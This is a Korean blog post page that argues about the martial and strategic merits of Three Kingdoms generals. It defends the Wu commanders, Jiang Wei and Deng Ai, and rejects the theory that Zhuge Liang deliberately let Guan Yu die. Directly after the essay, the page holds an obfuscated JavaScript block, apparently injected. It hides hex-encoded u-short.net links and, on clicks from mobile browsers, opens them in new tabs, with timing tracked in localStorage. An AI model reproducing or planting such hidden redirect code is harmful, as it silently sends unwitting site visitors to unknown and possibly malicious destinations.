마찬가지로 오나라의 장수들도 많이 낮게 평가되는데요. 이른바 A매치가 없었기 때문이라지만 능통은 장료에게 밀리지 않았고, 감녕은 조홍에게 밀리지 않았으며, 정보도 태사자, 장료와 맞섰고 태사자는 장료, 손책과 싸웠었지요. (사람들이 잘 모릅니다) 오나라 역시 잦은 싸움에 휘말리지 않았기 때문에 병사를 정비하고 훈련할 시간이 많았다는 점에서 장수의 무예에만 의존하는 전술을 구사할 이유가 별반 없었을 거라는 사실을 감안해줘야겠죠. 단순히 무예만을 앞세우지 않는다면 조조의 대군을 적벽에 수장시킨 주유만한 장수가 삼국지에 또 어디있겠습니까? 그리고 손견부터 3대를 도와 오나라의 기반을 마련한 정보와 황개도 물론이고.</p>
<p>
이 시점에서 삼국지의 인기가 팍 떨어지는, 제갈양 사후의 무장들에 대해서도 짚고 넘어가고 싶은데요. 먼저 강유가 있죠. 제갈양의 병법을 전수받긴 했지만 기본적으로 무장입니다. 이미 판세가 굳어진 삼국시대 후반부라 무예만을 우선할 필요가 없었기 때문에 개인기를 발휘하지 않았던 것뿐이지, 무예가 떨어지는 장수는 아니죠. 제갈양 사후 거듭된 실패는 촉한의 병력이 워낙 불안한 탓이었고.</p>
<p>
촉한을 멸망시킨 장수 중 문신에 가까운 종회말고 등애는 진짜 무장이죠. 강유의 중원정벌을 번번이 무산시킨 장수로 역시 강유와 비슷한 이유 때문에 무예가 돋보일 수 있는 장수는 아니었습니다. 여포와 비슷한 시대를 살았다면 어떤 식으로 평가받을지&#8230; 궁금합니다. (저 개인적으로는 지력을 갖춘 여포급이 아닐까 싶어서&#8230;)</p>
<p>
이것으로 글을 마치려는데 fucks님이 제갈양은 관우를 제거하려했다는 설을 다시 올렸네요. 항간에 널리 퍼지고 있는 설로 특히 일본계 삼국지 학자들이 집착하는 설입니다. 이문열과 고우영 삼국지에서도 언급된 바가 있습니다. 한마디면 충분한데&#8230; &#8220;다들 지같은 줄 아나?&#8221;</p>
<p>
제갈양이 관우를 견제했을 수는 있습니다. 비록 꾸며낸 이야기지만 관우가 화용도에서 조조를 살려주는 대목, 이 사건을 통해서 제갈양이 관우에게 우위를 점했다는 논리를 이문열 삼국지에서 봤는데, 다시 말하지만 그 사건은 픽션입니다. 있지도 않은 사건으로 제갈양이 관우에게 우위를 점하고 어쩌고를 따질 이유는 없지요. 그러나 실질적인 2인자로 있었던 관우를 제갈양이 견제했을 가능성까지 배제하는 것은 아닙니다.</p>
<p>
그럼에도 불구하고!!!!</p>
<p>
첫째 관우의 성정을 보면 얘기가 달라집니다. 평생 춘추를 읽으며 (혹은 춘추만 읽으며) 인과 예에 집착했던 관우는 일설에 따르면 유비의 나이가 어린데도 그를 형으로 주군으로 받들었으니 제갈양의 나이가 어려서 그를 무시했다는 것은 (더군다나 제갈양의 능력이 입증된 이후에도) 납득하기 어려운 사실이며, 아무리 자존심이 높다한들 위계질서를 어겨가며 관우가 제갈양에게 맞설 이유도 없습니다. 물론 실제로 관우가 제갈양의 명령을 어긴 적이 없다는 점도 덧붙이죠.</p>
<p>
이 대목에서 항의가 예상되는데 제갈양이 관우에게 형주를 맡기며 손권과 친하게 지내라는 지시를 관우가 어겼다는 점을 지적할 것으로 보입니다. 그러나 제갈양은 형주를 지키기위해 손권과 친하게 지내라고 한 것이지 형주를 내줘가며 손권과 친하게 지내라고 한 것은 아니며, 호시탐탐 형주를 노리는 오나라에게 관우 정도의 대응은 매우 적절한 것으로 보입니다. (어떻게 보면 관우의 그러한 대응은 충분히 예측 가능했을지도)</p>
<p>
또한 무릉계양영릉장사 4군을 손권에게 돌려주라는 명령을 관우가 거절했다는 대목이 연의에서 나오는데 실제 정사에서는 관우가 좋아했는지 어땠는지는 몰라도 돌려줬습니다. 그러니까 오나라는 4군을 차지한 이후에도 계속 형주를 노린 거지요. 어떻게 보면 촉한은 손권과의 유대를 끊지 않기 위해 최선을 다했고, 그럼에도 불구하고 오나라는 관우의 뒤통수를 쳐버린 것입니다.</p>
<p>
둘째 형주의 중요성을 방관하고 있습니다. 삼고초려로 유비와 마주한 제갈양은 천하삼분의 계책을 밝히는데, 거기에서 분명히 형주를 거점으로 서천을 차지하여 한중과 형주를 통해 허도를 압박하는 청사진을 제시하고 있었습니다. 유비가 중원을 차지하는데 거점이자 최고의 전진기지가 다름아닌 형주였다는 거지요. 그렇지 않다면 당장 손권과 손잡는 것이 훨씬 중요한 시점에서 유비가 형주를 꽉 붙잡고 놓지 않을 이유가 없지 않겠습니까? 관우의 죽음은 촉한에서 유능한 장수 하나가 죽었다는 사실보다 형주라는 요새를 잃은 것이 훨씬 더 큰 타격이었던 것이죠. 형주를 잃는 바람에 제갈양은 군사를 두갈래로 나누지 못하고 지겹도록 기산을 공격하며 중원을 노리는 지구전을 써야만 했고, 그것이 결국 제갈양의 목숨까지 단축했다는 점에서 형주를 잃은 순간 제갈양의 삼국통일의 꿈은 사라진 것이나 마찬가지입니다.</p>
<p>
그렇다면 제갈양이 관우의 죽음을 방관했다는 주장은 결국 제갈양이 중원 정벌에는 관심도 없고 그저 라이벌 하나 없애는 것에 집착하는 쫌생이였다는 전제가 없이는 불가능한 것입니다.</p>
<p>
그럼? 왜 관우를 구해주지 않았나? 그것은 제갈양이 관우가 위기에 빠졌다는 사실을 알고도 구해주지 않았다는 전제가 먼저 필요하죠. 그러나 관우가 위기에 빠졌을 때 유봉-맹달이 원군을 보냈으면 적어도 성도에서 원군이 출발해 (중국 넓습니다&#8230; 성도에서 형주까지 거리는 못해도 평양에서 부산까지는 될텐데&#8230;) 관우를 구해줄 때까지 버텨줄 수는 있었겠지만 유봉-맹달은 원군을 보내지 않았죠. 제갈양이 정말로 천리안이라도 갖고 있으면서 관우가 난데없이 여몽에게 뒤통수를 맞고 형주를 빼앗긴 뒤 유봉-맹달에게서도 원군을 받지 못할 것을 다 알면서도 군사를 보내지 않았다면야 관우의 죽음을 방관한게 아닌가? 라고 의혹을 던질 수 있겠지만 제갈양은 그렇게 초능력자가 아니었습니다.</p>
<p>
그리고 저는 코에이사 식으로 삼국지를 분석하는거 짜증나는 사람인데&#8230; 지력순위니 무력순위니 이런게 대체 무슨 의미가 있는지?
</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x69\x65\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x6b\x7a\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x63\x67\x65\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x54\x48\x72\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x67\x74\x45\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x77\x42\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x51\x4e\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x78\x47\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6a\x64\x4d\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x54\x78\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
												<div class="clear"></div>
					</div><!--/.entry-->
				</div>

					<ul class="post-nav group">
		<li class="next"><a href="https://sidhin.com/%eb%b0%a9%eb%8d%95-%ea%b4%80%ec%9a%b4%ec%9e%a5%ea%b3%bc-%eb%a7%9e%ec%84%a0-%eb%8d%95%ec%97%90/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next</strong> <span>방덕 &#8211; 관운장과 맞선 덕에</span></a></li>
		<li class="previous"><a href="https://sidhin.com/%ec%a0%9c%ea%b0%88%ec%96%91%ec%9d%98-%eb%9d%bc%ec%9d%b4%eb%b2%8c-3-%ec%82%ac%eb%a7%88%ec%9d%98/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous</strong> <span>제갈양의 라이벌(3) &#8211; 사마의</span></a></li>
	</ul>

				<div class="entry-footer group single">

					
					
					<div class="clear"></div>

					
					

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://sidhin.com/%ec%a0%9c%ea%b0%88%eb%9f%89%ec%9d%98-%ed%9b%84%ea%b3%84%ec%9e%90-%ea%b0%95%ec%9c%a0/">
											<img width="520" height="293" src="https://sidhin.com/blog/wp-content/uploads/1998/07/kangyu-520x293.gif" class="attachment-bigvisual-medium size-bigvisual-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sidhin.com/blog/wp-content/uploads/1998/07/kangyu-520x293.gif 520w, https://sidhin.com/blog/wp-content/uploads/1998/07/kangyu-1280x720.gif 1280w" sizes="(max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://sidhin.com/%ec%a0%9c%ea%b0%88%eb%9f%89%ec%9d%98-%ed%9b%84%ea%b3%84%ec%9e%90-%ea%b0%95%ec%9c%a0/" rel="bookmark">제갈량의 후계자 &#8211; 강유</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://sidhin.com/%ec%9c%a0%ec%84%a0-%ec%b4%89%ed%95%9c%ec%9d%98-%eb%9d%a8%eb%9d%a8%ec%9d%b4/">
											<img width="520" height="293" src="https://sidhin.com/blog/wp-content/uploads/2000/12/yuseon-520x293.gif" class="attachment-bigvisual-medium size-bigvisual-medium wp-post-image" alt="" decoding="async" srcset="https://sidhin.com/blog/wp-content/uploads/2000/12/yuseon-520x293.gif 520w, https://sidhin.com/blog/wp-content/uploads/2000/12/yuseon-1280x720.gif 1280w" sizes="(max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://sidhin.com/%ec%9c%a0%ec%84%a0-%ec%b4%89%ed%95%9c%ec%9d%98-%eb%9d%a8%eb%9d%a8%ec%9d%b4/" rel="bookmark">유선 &#8211; 촉한의 띨띨이</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://sidhin.com/%ec%a0%9c%ea%b0%88%ec%96%91%ec%9d%98-%eb%9d%bc%ec%9d%b4%eb%b2%8c-2-%ec%9c%a1%ec%86%90/">
											<img width="520" height="293" src="https://sidhin.com/blog/wp-content/uploads/2003/07/yukson-520x293.gif" class="attachment-bigvisual-medium size-bigvisual-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2003/07/yukson-520x293.gif 520w, https://sidhin.com/blog/wp-content/uploads/2003/07/yukson-1280x720.gif 1280w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://sidhin.com/%ec%a0%9c%ea%b0%88%ec%96%91%ec%9d%98-%eb%9d%bc%ec%9d%b4%eb%b2%8c-2-%ec%9c%a1%ec%86%90/" rel="bookmark">제갈양의 라이벌(2) &#8211; 육손</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->


					
<div id="comments" class="themeform">

	
		<h3 class="heading">1 Response</h3>

		<ul class="comment-tabs group">
			<li class="active"><a href="#commentlist-container"><i class="far fa-comments"></i>Comments<span>1</span></a></li>
			<li><a href="#pinglist-container"><i class="fas fa-share"></i>Pingbacks<span>0</span></a></li>
		</ul>

				<div id="commentlist-container" class="comment-tab">

			<ol class="commentlist ol">
						<li class="comment even thread-even depth-1" id="comment-1850">
				<div id="div-comment-1850" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g&#038;f=y' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g&#038;f=y 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>			<cite class="fn">f</cite> <span class="says">댓글:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://sidhin.com/%ec%82%bc%ea%b5%ad%ec%a7%80%ec%9d%98-%ec%9e%a5%ec%88%98%eb%93%a4/#comment-1850">2010년 8월 17일, 오전 9:42</a>		</div>

		<p>수고했다</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1850" data-commentid="1850" data-postid="292" data-belowelement="div-comment-1850" data-respondelement="respond" data-replyto="f에 응답" aria-label="f에 응답">응답</a></div>
				</div>
				</li><!-- #comment-## -->
			</ol><!--/.commentlist-->

			
		</div>
		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">답글 남기기 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%EC%82%BC%EA%B5%AD%EC%A7%80%EC%9D%98-%EC%9E%A5%EC%88%98%EB%93%A4/#respond" style="display:none;">응답 취소</a></small></h3><form action="https://sidhin.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">이메일 주소는 공개되지 않습니다.</span> <span class="required-field-message">필수 필드는 <span class="required">*</span>로 표시됩니다</span></p><p class="comment-form-comment"><label for="comment">댓글 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="column one-half"><div class="field-wrapper"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" aria-required="true" /></div></div>
<div class="column one-half last"><div class="field-wrapper"><input id="email" name="email" type="text" value="" placeholder="Email" size="30" aria-required="true" /></div></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="댓글 달기" /> <input type='hidden' name='comment_post_ID' value='292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="df8437b49c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="105"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">이 사이트는 Akismet을 사용하여 스팸을 줄입니다. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">댓글 데이터가 어떻게 처리되는지 알아보세요.</a></p>
</div><!--/#comments-->
				</div>
			</div>

		</article><!--/.post-->

	
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
			<div id="alxtabs-8" class="widget widget_alx_tabs">
<h3 class="group"><span><div class="clear"></div></span></h3><ul class="alx-tabs-nav group tab-count-4"><li class="alx-tab tab-recent"><a href="#tab-recent-8" title="Recent Posts"><i class="fas fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-8" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-8" title="Recent Comments"><i class="fas fa-comments"></i><span>Recent Comments</span></a></li><li class="alx-tab tab-tags"><a href="#tab-tags-8" title="Tags"><i class="fas fa-tags"></i><span>Tags</span></a></li></ul>
	<div class="alx-tabs-container">


		
						
			<ul id="tab-recent-8" class="alx-tab group thumbs-enabled">
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-200x200.webp" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-200x200.webp 200w, https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-150x150.webp 150w, https://sidhin.com/blog/wp-content/uploads/2023/02/FvbYm-720x720.webp 720w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/movie/" rel="category tag">SIDH의 영화이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%eb%8d%94-%ed%8d%bc%ec%8a%a4%ed%8a%b8-%ec%8a%ac%eb%9e%a8%eb%8d%a9%ed%81%ac-%ec%b6%94%ec%96%b5%ec%9d%80-%ea%b1%b0%eb%93%a4-%eb%bf%90/" rel="bookmark">[더 퍼스트 슬램덩크] 추억은 거들 뿐?</a></p>
						<p class="tab-item-date">2023년 2월 13일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/">
															<img width="200" height="200" src="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640.png 640w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-150x150.png 150w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-300x300.png 300w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-160x160.png 160w, https://sidhin.com/blog/wp-content/uploads/2017/12/anniversary-2539649_640-320x320.png 320w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/scrib/" rel="category tag">SIDH의 낙서하기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/%ed%99%88%ed%8e%98%ec%9d%b4%ec%a7%80-20%ec%a3%bc%eb%85%84-%ea%b8%b0%eb%85%90/" rel="bookmark">홈페이지 20주년 기념</a></p>
						<p class="tab-item-date">2017년 12월 20일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%a7%80%eb%a7%89%eb%82%a0/">
															<img width="200" height="104" src="https://sidhin.com/blog/wp-content/uploads/2016/01/20141118171417_5738794.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sidhin.com/blog/wp-content/uploads/2016/01/20141118171417_5738794.jpg 600w, https://sidhin.com/blog/wp-content/uploads/2016/01/20141118171417_5738794-300x157.jpg 300w" sizes="auto, (max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://sidhin.com/category/mystory/" rel="category tag">SIDH의 사는이야기</a></p>						<p class="tab-item-title"><a href="https://sidhin.com/sidh%ea%b0%80%ec%a1%b1%ec%9d%98-%ed%99%8d%ec%bd%a9%ec%97%ac%ed%96%89-%eb%84%b7%ec%a7%b8%eb%82%a0-%eb%a7%88%ec%a7%80%eb%a7%89%eb%82%a0/" rel="bookmark">[여행기] SIDH가족의 홍콩여행 – 넷째날~마지막날</a></p>
						<p class="tab-item-date">2016년 1월 8일</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://sidhin.com/2015%eb%85%84-sidh%ec%9d%98-10%eb%8c%80-%eb%89%b4%ec%8a%a4/">
